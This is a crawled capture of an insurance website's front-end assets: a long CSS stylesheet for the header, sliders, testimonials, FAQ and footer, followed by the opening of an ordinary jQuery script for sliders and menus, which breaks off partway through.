.header-topcontact li a:hover, .header-toplinks li a:hover {
  color: #03a8f3;
}
.header-toplinks {
  text-align: right;
}
.header-topcontact li i {
  margin-right: 7px;
}
.header-bottomarea {
  background: #ffffff;
}
.header-bottom {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.header .header-right-wrap {
  display: flex;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .header .header-right-wrap {
    margin-right: 50px;
  }
}
@media only screen and (max-width: 575px) {
  .header .header-right-wrap {
    margin-right: 0px;
  }
}
.header-logo {
  display: inline-block;
  padding: 8px 0;
}
.header-search {
  position: relative;
  align-self: stretch;
  display: flex;
  align-items: center;
}
.header-searchtrigger {
  border: none;
  font-size: 24px;
  align-self: stretch;
  display: flex;
  align-items: center;
  color: #2b2b2b;
  min-width: 34px;
}
.header-searchtrigger:hover, .header-searchtrigger.is-active {
  color: #03a8f3;
}
.header-searchbox {
  position: absolute;
  right: 0;
  top: 100%;
  width: 300px;
  height: auto;
  background: #f5f5f5;
  padding: 20px;
  display: flex;
  justify-content: space-between;
  z-index: 3;
  visibility: hidden;
  opacity: 0;
  transition: all 0.4s ease-in-out 0s;
  transform: scale(0.8);
  transform-origin: 50% 0;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
.header-searchbox input {
  border: 1px solid #bbbbbb;
  border-right-color: #03a8f3;
}
.header-searchbox input:focus {
  border-color: #03a8f3;
}
.header-searchbox button,
.header-searchbox [type="submit"] {
  background: #03a8f3;
  border: 1px solid #03a8f3;
  color: #ffffff;
  flex: 0 0 45px;
  max-width: 45px;
  font-size: 22px;
}
.header-searchbox button:hover,
.header-searchbox [type="submit"]:hover {
  background: #03a8f3;
}
.header-searchbox.is-visible {
  visibility: visible;
  opacity: 1;
  transform: scale(1);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-topcontact, .header-toplinks {
    text-align: center;
  }
}
@media only screen and (max-width: 767px) {
  .header-topcontact, .header-toplinks {
    text-align: center;
    padding: 0;
  }
}
@media only screen and (max-width: 767px) and (max-width: 767px) {
  .header-topcontact, .header-toplinks {
    margin-top: 5px;
  }
}
@media only screen and (max-width: 767px) {
  .header-topcontact li, .header-toplinks li {
    border-right: none;
    line-height: 1.5;
  }
  .header-topcontact li:first-child, .header-toplinks li:first-child {
    padding-left: 15px;
  }
}
@media only screen and (max-width: 767px) and (max-width: 767px) {
  .header-topcontact li:first-child, .header-toplinks li:first-child {
    margin-bottom: 5px;
  }
}
@media only screen and (max-width: 767px) {
  .header-topcontact li:last-child, .header-toplinks li:last-child {
    padding-right: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .header-searchbox {
    width: 290px;
  }
}
.header .buy-now-button {
  background: #163963;
  padding: 10px 18px;
  border-radius: 25px;
  color: #fff;
  margin-left: 25px;
  font-size: 14px;
  font-weight: 600;
}
.header .buy-now-button:hover {
  background: #03A8F3;
}
@media only screen and (max-width: 575px) {
  .header .buy-now-button {
    display: none;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .mean-container a.meanmenu-reveal {
    right: 0px !important;
    left: auto;
  }
}
@media only screen and (max-width: 575px) {
  .mean-container a.meanmenu-reveal {
    height: 62px;
    right: 40px !important;
  }
}

/**
 * Navigation
 */
.in-navigation {
  text-align: right;
  flex-grow: 1;
  padding: 0 20px;
}
.in-navigation > ul {
  padding-left: 0;
  margin-bottom: 0;
  font-size: 0;
  display: inline-block;
}
.in-navigation > ul > li {
  display: inline-block;
  list-style: none;
  font-size: 16px;
  position: relative;
}
.in-navigation > ul > li > a {
  font-family: "Montserrat", sans-serif;
    font-weight: 600;
    font-size: 15px;
    text-transform: uppercase;
    color: #2b2b2b;
    display: block;
    padding: 30px 15px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .in-navigation > ul > li > a {
    padding: 40px 10px;
  }
}
.in-navigation > ul > li:hover > a {
  color: #03a8f3;
}
.in-navigation .in-dropdown {
  position: relative;
}
.in-navigation .in-dropdown > a::after {
  content: "\f2f9";
  font-family: 'Material-Design-Iconic-Font';
  padding-left: 10px;
  font-weight: 400;
  font-size: 22px;
  line-height: 26px;
  vertical-align: bottom;
}
.in-navigation .in-dropdown ul {
  position: absolute;
  left: 100%;
  right: auto;
  top: 0;
  height: auto;
  width: 240px;
  z-index: 10;
  padding-left: 0;
  margin-bottom: 0;
  text-align: left;
  background: #ffffff;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  transform: translateX(20px);
  transition: all 0.2s ease-in-out 0s;
  visibility: hidden;
  opacity: 0;
}
.in-navigation .in-dropdown ul li {
  position: relative;
}
.in-navigation .in-dropdown ul li a {
  display: block;
  padding: 9px 15px;
  color: #2b2b2b;
  text-transform: uppercase;
  font-size: 14px;
}
.in-navigation .in-dropdown ul li:not(:last-child) a {
  border-bottom: 1px solid #f0f0f0;
}
.in-navigation .in-dropdown ul li:hover > a {
  color: #ffffff;
  background: #03a8f3;
  border-color: #03a8f3;
}
.in-navigation .in-dropdown ul li:hover > ul {
  transform: translateX(0);
  visibility: visible;
  opacity: 1;
}
.in-navigation .in-dropdown > ul {
  left: 0;
  top: 100%;
  transform: translateY(20px);
}
.in-navigation .in-dropdown:hover > ul {
  transform: translateY(0);
  visibility: visible;
  opacity: 1;
}
.in-navigation .in-dropdown.overflow-element ul {
  left: auto;
  right: 100%;
  transform: translateX(-20px);
}
.in-navigation .in-dropdown.overflow-element > ul {
  left: auto;
  right: 0;
}

/**
 * Heroslider
 */
.heroslider {
  display: flex;
  align-items: center;
}
.heroslider-content {
  padding: 70px 0;
}
.heroslider-content h1 {
  font-size: 40px;
  font-weight: 700;
  font-family: "Montserrat", sans-serif;
  color: #fff;
  line-height: 1.2;
}
.heroslider-content h1 span {
  display: block;
  font-size: 60px;
  font-weight: 400;
  color: #03a8f3;
}
.heroslider-content p {
  color: #fff;
  font-size: 17px;
  line-height: 32px;
  padding-right: 100px;
}
.heroslider-content .in-button {
  margin-top: 20px;
}
.heroslider-buttonholder {
  margin-top: 25px;
}
.heroslider-buttonholder .in-button {
  margin: 0 3px;
  margin-top: 5px;
}
.heroslider-buttonholder .in-button:first-child {
  margin-left: 0;
}
.heroslider-buttonholder .in-button:last-child {
  margin-right: 0;
}
.heroslider-roundbox {
    margin-top: 60px;
    margin-bottom: 50px;
    margin-left: 150px;
    background: #00aff0;
    border-radius: 50%;
    height: 300px;
    width: 300px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .heroslider-content h1 {
    font-size: 64px;
  }
  .heroslider-content h1 span {
    font-size: 52px;
  }
  .heroslider-content p {
    font-size: 18px;
  }
  .heroslider-roundbox {
    margin-top: 75px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .heroslider-content h1 {
    font-size: 56px;
  }
  .heroslider-content h1 span {
    font-size: 42px;
  }
  .heroslider-content p {
    font-size: 18px;
    padding-right: 0;
  }
  .heroslider-roundbox {
    margin-top: -65px;
    margin-bottom: 70px;
  }
  .heroslider-roundbox::before {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .heroslider-content h1 {
    font-size: 42px;
  }
  .heroslider-content h1 span {
    font-size: 34px;
  }
  .heroslider-content p {
    font-size: 16px;
    line-height: 26px;
    padding-right: 0;
  }
  .heroslider-roundbox {
    margin-top: -65px;
    margin-bottom: 70px;
  }
  .heroslider-roundbox::before {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .heroslider-content h1 {
    font-size: 32px;
  }
  .heroslider-content h1 span {
    font-size: 24px;
    margin-bottom: 5px;
  }
  .heroslider-content p {
    font-size: 16px;
  }
.heroslider-roundbox {
    width: 150px;
    height: 150px;
    margin: 0 auto;
    margin-top: 50px;
    margin-bottom: 50px;
}
.heroslider-roundbox b {
    position: absolute;
    top: 34px;
    padding: 10px;
    font-size: 14px;
    text-align: center;
    line-height: 19px;
    color: #fff;
}
.roundbox-icon {
    height: 70px;
    width: 70px;
    line-height: 65px;
    font-size: 9px;
}
p.p-50 {
    padding: 0px 30px 0 30px;
}
.roundbox-block p {
    font-size: 9px;
    color: #fff;
    line-height: 14px;
}
.roundbox-block:nth-child(2) {
    transform: translate(-50%, -123%);
}
.roundbox-block:nth-child(6) {
    transform: translate(45%, -75%);
}
p.baner-p {
    margin-top: 50px;
    font-size: 10px;
    line-height: 16px;
}
.roundbox-block p {
    font-size: 8px;
    color: #fff;
    line-height: 14px;
}
  .heroslider-roundbox::before {
    display: none;
  }
}

.animated-heroslider .heroslider-content h1 {
  opacity: 0;
  visibility: hidden;
  transform: translateY(30px);
  transition: all 0.5s ease-in-out 0s;
}
.animated-heroslider .heroslider-content p {
  opacity: 0;
  visibility: hidden;
  transform: translateY(30px);
  transition: all 0.5s ease-in-out 0.1s;
}
.animated-heroslider .heroslider-content .heroslider-buttonholder {
  opacity: 0;
  visibility: hidden;
  transform: translateY(30px);
  transition: all 0.5s ease-in-out 0.2s;
}
.animated-heroslider.slick-current .heroslider-content h1 {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.animated-heroslider.slick-current .heroslider-content p {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.animated-heroslider.slick-current .heroslider-content .heroslider-buttonholder {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

/**
 * About Styles
 */
.about-content {
  padding: 55px 50px;
  box-shadow: 0 0 10px rgba(3, 168, 243, 0.2);
}
.about-content h6 {
  color: #03a8f3;
  margin-bottom: 0;
  font-weight: 700;
}
.about-content h4 {
  color: #03a8f3;
}
.about-content ul {
  margin-top: 35px;
}
.about-content ul li:not(:last-child) {
  margin-bottom: 15px;
}
.about-content .in-button {
  margin-top: 35px;
}
@media only screen and (max-width: 767px) {
  .about-content {
    padding: 40px 30px;
  }
  .about-content ul {
    margin-top: 25px;
  }
  .about-content .in-button {
    margin-top: 25px;
  }
}

/**
 * Testimonial
 */
.testimonial {
  max-width: 830px;
  box-shadow: 0 0 10px rgba(3, 168, 243, 0.2);
  text-align: center;
  padding: 30px 55px;
  margin: 0 auto;
  margin-top: 45px;
  position: relative;
  border-radius: 10px;
  transition: all 0.3s ease-in-out 0s;
  z-index: 1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial {
    max-width: 683px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial {
    max-width: 90%;
  }
}
.testimonial::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  border-radius: 10px;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out 0s;
}
.testimonial-header {
  margin-top: 40px;
  transition: all 0.3s ease-in-out 0s;
}
.testimonial-header span {
  display: inline-block;
  margin: 15px 0;
  vertical-align: middle;
}
.testimonial-image {
  height: 0;
  width: 0;
  display: inline-block;
  border-radius: 100px;
  position: absolute;
  top: 0;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
  transition: all 0.3s ease-in-out 0s;
}
.testimonial-image::before {
  content: "\f1b2";
  font-family: 'Material-Design-Iconic-Font';
  position: absolute;
  left: 0;
  top: 50%;
  height: 45px;
  width: 45px;
  line-height: 45px;
  margin-top: -22px;
  margin-left: -22px;
  border-radius: 100px;
  font-size: 22px;
  background: #ffffff;
  color: #03a8f3;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.25);
      display: flex;
    align-items: center;
    justify-content: center;
}
.testimonial-image img {
  max-height: 100%;
  max-width: 100%;
}
.testimonial-content p {
  margin-bottom: 0;
}
.testimonial-content h5 {
  margin-top: 25px;
  margin-bottom: 3px;
  font-weight: 700;
  text-transform: uppercase;
}
.testimonial-content h6 {
  margin-bottom: 0;
  color: #777777;
}
.testimonial-socialicons {
  margin-bottom: 0;
  padding-left: 0;
  padding-top: 20px;
  font-size: 0;
}
.testimonial-socialicons li {
  list-style: none;
  display: inline-block;
  margin-top: 5px;
  font-size: 16px;
}
.testimonial-socialicons li:not(:last-child) {
  margin-right: 10px;
}
.testimonial-socialicons li a {
  display: inline-block;
  border-radius: 100px;
  font-size: 16px;
  height: 32px;
  width: 32px;
  line-height: 1;
  background: #f6f6f6;
  color: #03a8f3;
}
.testimonial-socialicons li a i {
  line-height: 32px;
}
.testimonial-socialicons li a:hover {
  background: #03a8f3;
  color: #ffffff;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial {
    padding: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .testimonial {
    padding: 30px;
  }
}

.slick-current .testimonial-image {
  height: 120px;
  width: 120px;
}

.testimonial-slider {
  margin-left: -15px;
  margin-right: -15px;
}
.testimonial-slider .slider-item {
  margin: 15px;
}
.testimonial-slider .slider-item.first-elem .testimonial {
  position: relative;
}
.testimonial-slider .slider-item.first-elem .testimonial::before {
  background: -webkit-linear-gradient(90deg, #ffffff 0%, rgba(3, 168, 243, 0.3) 100%);
  background: -moz-linear-gradient(90deg, #ffffff 0%, rgba(3, 168, 243, 0.3) 100%);
  background: -ms-linear-gradient(90deg, #ffffff 0%, rgba(3, 168, 243, 0.3) 100%);
  background: -o-linear-gradient(90deg, #ffffff 0%, rgba(3, 168, 243, 0.3) 100%);
  background: linear-gradient(90deg, #ffffff 0%, rgba(3, 168, 243, 0.3) 100%);
}
.testimonial-slider .slider-item.last-elem .testimonial {
  position: relative;
}
.testimonial-slider .slider-item.last-elem .testimonial::before {
  background: -webkit-linear-gradient(270deg, #ffffff 0%, rgba(3, 168, 243, 0.3) 100%);
  background: -moz-linear-gradient(270deg, #ffffff 0%, rgba(3, 168, 243, 0.3) 100%);
  background: -ms-linear-gradient(270deg, #ffffff 0%, rgba(3, 168, 243, 0.3) 100%);
  background: -o-linear-gradient(270deg, #ffffff 0%, rgba(3, 168, 243, 0.3) 100%);
  background: linear-gradient(270deg, #ffffff 0%, rgba(3, 168, 243, 0.3) 100%);
}
.testimonial-slider .slider-item.slick-active.first-elem .testimonial::before {
  opacity: 1;
  visibility: visible;
}
.testimonial-slider .slider-item.slick-active.last-elem .testimonial::before {
  opacity: 1;
  visibility: visible;
}

.testimonial-area-two {
  z-index: 1;
  padding-bottom: 325px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-area-two {
    padding-bottom: 295px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-area-two {
    padding-bottom: 285px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial-area-two {
    padding-bottom: 265px;
  }
}
.testimonial-area-two .testimonial {
  box-shadow: none;
  margin: 0 auto;
  margin-top: 60px;
  padding-bottom: 0;
  z-index: 1;
}
.testimonial-area-two .testimonial-image {
  height: 120px;
  width: 120px;
}
.testimonial-area-two .testimonial-image::after {
  content: "";
  position: absolute;
  left: 0;
  top: 24px;
  height: 120px;
  width: 120px;
  margin-top: -24px;
  margin-left: 13px;
  border-radius: 100px;
  background: #ddd;
  color: #03a8f3;
  z-index: -1;
}
.testimonial-area-two .testimonial .testimonial-content p {
  color: #fff;
}
.testimonial-area-two .testimonial .testimonial-content h5, .testimonial-area-two .testimonial .testimonial-content h6 {
  color: #fff;
}

/**
* FAQ Css
**/
.question-content-wrap {
  margin-top: 30px;
}

.faequently-accordion h4 {
  font-size: 16px;
  fon-weight: 600;
  padding: 22px 55px 22px 30px;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
  margin-bottom: 1px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .faequently-accordion h4 {
    padding: 15px 55px 15px 15px;
  }
}
.faequently-accordion h4 a {
  display: block;
  width: 100%;
  color: #666;
}
.faequently-accordion h4 a::before {
  color: #222;
  content: "\f2f9";
  font-size: 23.2px;
  font-family: Material-Design-Iconic-Font;
  right: 0;
  position: absolute;
  text-align: center;
  top: 0;
  z-index: 9;
  width: 50px;
  height: 100%;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.06);
  line-height: 62px;
}
.faequently-accordion h4.open {
  display: block;
}
.faequently-accordion h4.open a {
  display: block;
}
.faequently-accordion h4.open a::before {
  content: "\f2fc";
  background: #03a8f3;
  color: #fff;
}
/*.faequently-accordion .faequently-description p {
  font-size: 16px;
  padding: 30px 50px;
  margin-bottom: 0;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.06);
}*/
.in-service a.in-button.in-button-theme {
    padding: 6px 20px 6px 20px;
    font-size: 14px;
    margin: 10px 0 0 0;
}
.in-service h5 {
    margin: 0 15px 5px 15px;
}

@media only screen and (max-width: 767px) {
  .faequently-accordion .faequently-description p {
    padding: 15px;
  }
}
.note .blockquote-blog p {
    font-style: normal;
    margin: 0 0 5px 0;
}
.note .blockquote-blog b {
    color: #000;
    font-weight: bold;
    font-style: normal;
}
/**
* Contact Css
**/
.nice-select.input-box {
    color: #000;
    border-color: #ccc;
}
.note {
    width: 100%;
    margin: 60px 0 0 0px;
}
.contact-form-warp .input-box {
  margin-top: 30px;
}
.contact-form-warp .input-box input {
  color: #000;
  border-color: #ccc;
}
.contact-form-warp .input-box textarea {
  height: 250px;
  padding: 15px;
  border-color: #ccc;
}

.contact-submit-btn {
  margin-top: 50px;
}
.contact-submit-btn .submit-btn {
border: 1px solid #03a8f3;
border: 1px solid #03a8f3;
background: #03a8f3;
color: #fff;
font-size: 16px;
padding: 30px;
border-radius: 30px;
font-weight: 600;
line-height: 5px;
}
@media only screen and (max-width: 767px) {
  .contact-submit-btn .submit-btn {
    padding: 15px 25px;
  }
}
.contact-submit-btn .submit-btn:hover {
  background: transparent;
  color: #03a8f3;
}

#map {
  height: 520px;
  border-radius: 5px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  #map {
    height: 400px;
  }
}
@media only screen and (max-width: 767px) {
  #map {
    height: 300px;
  }
}

/**
 * Footer
 */
.footer-contact {
  margin-bottom: -132px;
  position: relative;
  z-index: 1;
  background: #0a3161;
  padding: 10px 50px;
}
.pt-40 {
    margin: 34px 0 0 0;
}
.footer-contact::before {
  content: "";
  position: absolute;
  left: 0;
  top: 4px;
  height: 0;
  width: 100%;
  border-bottom: 190px solid rgba(3, 168, 243, 0.13);
  border-left: 20px solid transparent;
  border-right: 20px solid transparent;
  transform: scale(1.04);
  z-index: -1;
}
.footer-contact-block {
  display: flex;
  align-items: center;
  padding: 15px 0;
  color: #ffffff;
}
.footer-contact-block p {
  margin-bottom: 0;
  color: #ffffff;
}
.footer-contact-block a {
  color: #ffffff;
}
.footer-contact-block a:hover {
  color: #03a8f3;
}
.footer-contact-icon {
  height: 65px;
  width: 65px;
  display: inline-block;
  flex: 0 0 65px;
  margin-right: 15px;
  background: #fff;
  text-align: center;
  line-height: 65px;
  border-radius: 100px;
  color: #03a8f3;
  font-size: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-contact {
    margin-bottom: -155px;
  }
  .footer-contact::before {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .footer-contact {
    margin-bottom: -150px;
    padding: 30px;
  }
  .footer-contact::before {
    display: none;
  }
  .footer-contact > .row .col {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .footer-contact-block {
    padding: 10px 0;
  }
}
@media only screen and (max-width: 575px) {
  .footer-contact {
    padding: 30px 15px;
  }
  .footer-contact-block {
    padding: 10px 0;
  }
  .footer-contact-icon {
    height: 55px;
    width: 55px;
    -ms-flex: 0 0 65px;
    flex: 0 0 55px;
    line-height: 55px;
  }
}

.footer-inner {
  background: rgba(22, 57, 99, 0.95) url(../images/bg/footer-bg-dots.png);
  padding-top: 155px;
}

.footer-widgets {
  margin-top: -40px;
}
.footer-widgets .widget-title {
  color: #ffffff;
  font-size: 22px;
  position: relative;
}
.footer-widgets .widget-title span {
  padding-bottom: 5px;
}
.footer-widgets .widget-title span::after {
  content: "";
  position: absolute;
  left: 0;
  top: auto;
  bottom: 0;
  height: 1px;
  width: 70px;
  background: #ffffff;
}
.footer-widgets .widget-info p {
  color: #ffffff;
}
.footer-widgets .widget-links {
  padding-left: 15px;
}
.footer-widgets .widget-links ul li a {
  color: #ffffff;
}
.footer-widgets .widget-links ul li a:hover {
  color: #03a8f3;
}
.footer-widgets .widget-latestblog ul li span {
  color: #ffffff;
}
.footer-widgets .widget-latestblog ul li h5 {
  color: #ffffff;
}
.footer-widgets .widget-latestblog ul li h5 a {
  color: #ffffff;
}
.footer-widgets .widget-latestblog ul li h5 a:hover {
  color: #03a8f3;
}
.footer-widgets .widget-newsletter {
  padding-left: 30px;
}
.footer-widgets .widget-newsletter p {
  color: #ffffff;
}
.footer-widgets .widget-newsletter-form input:not([type="submit"]) {
  background: #ffffff;
}
.footer-widgets .widget-newsletter-form input:not([type="submit"])::-webkit-input-placeholder {
  color: #03a8f3;
}
.footer-widgets .widget-newsletter-form input:not([type="submit"]):-moz-placeholder {
  color: #03a8f3;
}
.footer-widgets .widget-newsletter-form input:not([type="submit"])::-moz-placeholder {
  color: #03a8f3;
}
.footer-widgets .widget-newsletter-form input:not([type="submit"]):-ms-input-placeholder {
  color: #03a8f3;
}
.footer-widgets .footer-socialicons {
  padding-left: 0;
  margin-bottom: 0;
  margin-top: 20px;
}
.footer-widgets .footer-socialicons li {
  list-style: none;
  display: inline-block;
  margin-top: 5px;
  font-size: 16px;
}
.footer-widgets .footer-socialicons li:not(:last-child) {
  margin-right: 10px;
}
.footer-widgets .footer-socialicons li a {
     display: flex;
    border-radius: 100px;
    font-size: 16px;
    height: 32px;
    width: 32px;
    line-height: 1;
    border: 1px solid #ffffff;
    background: transparent;
    color: #ffffff;
    text-align: center;
    box-shadow: 0 0 3px rgb(0 0 0 / 20%);
    align-items: center;
    justify-content: center;
}
.footer-widgets .footer-socialicons li a i {
  line-height: 32px;
}
.footer-widgets .footer-socialicons li a:hover {
  background: #03a8f3;
  border-color: #03a8f3;
  color: #ffffff;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.testimonial-page .testimonial {
   max-width: 100%;
    box-shadow: 0 0 10px rgb(3 168 243 / 20%);
    text-align: justify;
    padding: 30px 25px;
    margin: 0 auto;
    margin-top: 34px;
    position: relative;
    border-radius: 10px;
    transition: all 0.3s ease-in-out 0s;
    z-index: 1;
    width: 100%;
    height: 100%;
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-widgets .widget-links {
    padding-left: 0;
  }
  .footer-widgets .widget-newsletter {
    padding-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .footer-widgets .widget-links {
    padding-left: 0;
  }
  .footer-widgets .widget-newsletter {
    padding-left: 0;
  }
}

.footer-copyright-area {
  background: rgba(112, 134, 219, 0.2);
  padding: 10px 0;
      margin: 50px 0 0 0;
}
.footer-copyright-area .copyright-text {
  color: #ffffff;
  margin-bottom: 0;
  padding: 5px 0;
}
.footer-copyright-area .copyright-text a {
  color: #ffffff;
}
.footer-copyright-area .copyright-text a:hover {
  color: #03a8f3;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-copyright-area .copyright-text {
    text-align: center;
  }
}
.footer-copyright-area .copyright-links {
  text-align: right;
  padding-left: 0;
  margin-bottom: 0;
  padding: 5px 0;
}
.footer-copyright-area .copyright-links li {
  list-style: none;
  display: inline-block;
}
.footer-copyright-area .copyright-links li:not(:last-child) {
  margin-right: 40px;
}
.footer-copyright-area .copyright-links li a {
  display: inline-block;
  color: #ffffff;
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
}
.footer-copyright-area .copyright-links li a:hover {
  color: #03a8f3;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer-copyright-area .copyright-links li:not(:last-child) {
    margin-right: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-copyright-area .copyright-text {
    text-align: center;
  }
  .footer-copyright-area .copyright-links {
    text-align: center;
  }
}
@media only screen and (max-width: 767px) {
  .footer-copyright-area .copyright-text {
    text-align: center;
  }
  .footer-copyright-area .copyright-links {
    text-align: center;
  }
  .footer-copyright-area .copyright-links li:not(:last-child) {
    margin-right: 20px;
  }
}

/**/
.angle-double-right {
    margin-bottom: 30px;
    padding: 0;
    list-style: none;
}
.angle-double-right li{
    position: relative;
        padding-left: 40px;
margin: 0 0 10px 0;
}
.angle-double-right li::before {
    content: "\f2ee";
    font-family: 'Material-Design-Iconic-Font';
    font-size: 20px;
    color: #03a8f3;
    position: absolute;
    left: 3px;
    top: 0;
}
.navigation {
  position: static;
  width:228px;
  color: #fff;
}
.navigation-static {
    position: fixed;
    margin-top: 30px;
    width: 228px;
}
.navigation__link {
    display: block;
    color: #fff;
    text-decoration: none;
    padding: 1em;
    font-weight: 400;
    background-color: #0076bc;
    border-bottom: 1px solid;
}
.navigation__link:hover {
  background-color: #006aa9;
}
.navigation__link.active {
  color: white;
  background-color: #07659c;
}
.back-to {
    display: block;
    text-decoration: none;
    padding: 1em;
    font-weight: 400;
    background-color: #fff;
    border: 1px solid;
    color: #0076bc;
    margin: 30px 0 40px 0;
}
section.service-mian {
    margin: 0 0 80px 0;
}
.car-insurance h5 {
    color: #03a8f3;
    font-size: 16px;
}

.address h6 {
    color: #fff;
    font-weight: bold;
    font-size: 16px;
}
.address p {
    color: #fff;
    margin-bottom: 0px;
}
h4.widget-title.mb-none {
    margin-bottom: 10px;
}
.ins-img img {
    margin: 0px 0 20px 0;
    border: 1px solid #0076bc;
}
/*****************************************/
/*>>>>>>>>>>>>>>>(THE END)<<<<<<<<<<<<<<<*/
/*****************************************/

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://anarinsurance.com/assets/css/custom.css
body_size: -396
content:
/*********************************************************************************

	Template Name: Template Full Name Here
	Description: A perfect template to build beautiful and unique medical websites. It comes with nice and clean design.
	Version: 1.0

	Note: This is custom css.

**********************************************************************************/

--- FILE ---
content_type: application/javascript
request_url: https://anarinsurance.com/assets/js/main.js
body_size: 3552
content:
/*********************************************************************************

    Version: 1.0

**********************************************************************************/

/**************************************************************
	
	STYLESHEET INDEXING
	|
	|
	|___ Data Background Image
	|___ Header Searchbox
	|
	|
	|___ END STYLESHEET INDEXING

***************************************************************/


(function ($) {
	'use strict';

	$(window).on('load', function () {
		dataBackgroundImage();
		haderSearchbox();
		heroSliderMargin();
		inNavigationPosition();
	});


	/* Data Background Image */
	function dataBackgroundImage() {
		$('[data-bgimage]').each(function () {
			var bgImageUrl = $(this).data('bgimage');
			$(this).css({
				'background-image': 'url(' + bgImageUrl + ')',
			});
		});
	}

	/* Header Searchbox */
	function haderSearchbox() {
		$('.header-searchtrigger').on('click', function () {
			$(this).find('.zmdi').toggleClass('zmdi-search zmdi-close');
			$(this).siblings('.header-searchbox').toggleClass('is-visible');
		});
	}

	/* Hero Slider Margin */
	function heroSliderMargin() {
		var headerHeight = $('.header').height();
		$('.heroslider').css({
			'min-height': 'calc(100vh - ' + headerHeight + 'px)'
		});
	}


	/* Navigation Position */
	function inNavigationPosition(){
		$('.in-navigation ul li').on('mouseenter mouseleave', function (e) {
			if ($('ul', this).length) {
				var elm = $('ul:first', this);
				var off = elm.offset();
				var l = off.left - $('body').offset().left;
				var w = elm.width();
	
				if( elm.find('ul').length ){
					w = elm.width() * 2;
				}
	
				var docW = $('body').width();
				var isEntirelyVisible = (l + w <= docW);
	
				if (!isEntirelyVisible) {
					$(this).addClass('overflow-element');
				} else {
					$(this).removeClass('overflow-element');
				}
			}
		});
	}


	/* Mobile Menu */
	$('nav.in-navigation').meanmenu({
		meanMenuOpen: '<i class="zmdi zmdi-menu"></i>',
		meanMenuClose: '<i class="zmdi zmdi-close"></i>',
		meanMenuCloseSize: '18px',
		meanScreenWidth: '991',
		meanExpandableChildren: true,
		meanMenuContainer: '.mobile-menu',
		onePage: true
	});
	
	

	/* Hero Slider Active */
	$('.heroslider-area').slick({
		infinite: true,
		slidesToShow: 1,
		slidesToScroll: 1,
		centerMode: false,
		dots: false,
		arrows: true,
		prevArrow: '<button class="in-sliderarrow-arrow in-sliderarrow-prev"><i class="zmdi zmdi-chevron-left"></i></button>',
		nextArrow: '<button class="in-sliderarrow-arrow in-sliderarrow-next"><i class="zmdi zmdi-chevron-right"></i></button>',
		fade: true,
		adaptiveHeight: true,
	});



	/* Blog Slider Active */
	$('.blog-slider-active').slick({
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		centerMode: false,
		dots: false,
		autoplay: true,
		arrows: false,
		prevArrow: '<button class="in-sliderarrow-arrow in-sliderarrow-prev"><i class="zmdi zmdi-chevron-left"></i></button>',
		nextArrow: '<button class="in-sliderarrow-arrow in-sliderarrow-next"><i class="zmdi zmdi-chevron-right"></i></button>',
		adaptiveHeight: true,
		responsive: [
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 1,
				}
			}
		]
	});


	/* Service Slider Active */
	$('.sevice-slider-active').slick({
		infinite: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		centerMode: false,
		dots: true,
		autoplay: true,
		arrows: false,
		prevArrow: '<button class="in-sliderarrow-arrow in-sliderarrow-prev"><i class="zmdi zmdi-chevron-left"></i></button>',
		nextArrow: '<button class="in-sliderarrow-arrow in-sliderarrow-next"><i class="zmdi zmdi-chevron-right"></i></button>',
		adaptiveHeight: true,
		responsive: [
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 1,
				}
			}
		]
	});

    
    
    
	/* Partners Slider Active */
    var partnersSlider = $('.partners-slider-active');
    partnersSlider.on('init afterChange', function(e){
		$(this).find('.slick-slide.slick-active').last().addClass('last-elem');
